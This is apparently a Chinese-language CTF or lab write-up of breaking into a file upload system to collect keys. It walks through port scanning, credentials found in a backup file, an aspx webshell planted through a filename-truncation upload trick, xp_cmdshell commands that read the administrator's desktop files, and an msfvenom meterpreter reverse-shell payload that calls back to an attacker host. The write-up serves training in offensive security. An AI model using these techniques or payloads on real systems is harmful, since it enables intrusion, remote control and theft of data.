(一)信息收集



使用gorailgun-normal工具对目标端口探测

探测可用的主要端口为27689,1433。

使用nmap探测也可以

nmap -sS -T4 -p 1-28000 x.x.x.x(二)操作记录



访问目标ip地址发现是一个文件上传系统,先弱口令试一下可以进去不

尝试万能密码绕过也不行





对网站目录进行扫描一波发现找到一个备份文件

下载下来打开一看有个数据库的配置文件这可是个好东西结合上面开放的1433端口



使用navcat工具连接选择sql server的数据库输入配置文件的账户密码成功连接并查看到后台密码



利用查看到的后台密码登录进去找了key1



找到文件上传的地方进行文件上传经过尝试都无法成功





我们看到已有的文件格式里面竟然有aspx文件



并且上面写着文件名过长会被系统截取包括系统时间在内的前32位字符作为文件名,请上传的文件名称不要过长 时间是18个字符,杠一个字符,.aspx5个字符,总共24字符,32-24=8,说明文件名要8位字符就能把.jpg后面都被系统截断生成我们的.aspx结尾的马





我构建的木马文件名为66666666.aspx.jpg

上传成功并成功截断



查看文件发现文件路径

利用爆出来的路径连接我们传上去的马子

在网站的根目录下面找到了key2



点击其他系统文件,发现文件权限不够,这时候我们一般是选择提权

但是我们在文件中找到了另外一个配置文件里面有数据SA的账号密码





方法(一)通过数据库命令查看文件获取

打开数据库连接工具navicat登录sa账号先进行查询,利用exec xp_cmdshell扩展利用查看桌面都有哪些文件

exec xp_cmdshell 'dir "C:\Documents and Settings\Administrator\桌面"'

exec xp_cmdshell 'type "C:\Documents and Settings\Administrator\桌面\key.txt"'方法二(提权)



使用MSF生成马子

msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.135.128 LPORT=7777 -f exe -o 666.exe

-p 设置payload,查看可以使用的payload可以使用命令(msfvenom -l payload)

-f 输出木马的格式(i.e. exe)

LHOST 本机IP

LPORT 本机端口

将msf的马子传出去执行

msf开启监听然后在提权进行下一步操作我这里就不过多演示了。